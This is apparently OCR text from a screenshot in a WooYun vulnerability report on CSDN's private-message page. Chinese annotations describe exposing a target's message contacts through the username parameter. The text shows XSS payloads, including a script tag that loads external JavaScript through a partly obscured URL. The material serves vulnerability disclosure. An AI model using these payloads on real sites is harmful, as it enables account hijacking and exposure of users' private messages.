 msg.csdn.net/letters?linker=ok. &start_id=0
百度 <Ctrl+K>
这里是往来私信的用户名，在CSDN是公开的
已关注（未读0） | 未关注（未读0） 设置
搜索联系人
全选 操作
ok 刚刚
"/><script sr...
8个月前
"/><img src=x...
对于上面的那个用户名，大家
可能事先不知道目标的私信好
友，没关系，只要把【用户名】
填成目标自己，然后看这个列表
就都知道了。。。
ok 和我的私信往来
2015-05-19 22:04
ok.
2015-05-19 22:31
2015-05-19 22:54
ok
2015-05-19 22:59
ok
这是刚才发给他的信息。。。这里倒是转义了，可为时已晚。。
2015-05-19 23:03
"/><script src='http:// om/s/x.js'></script><"
ok
www.wooyun.org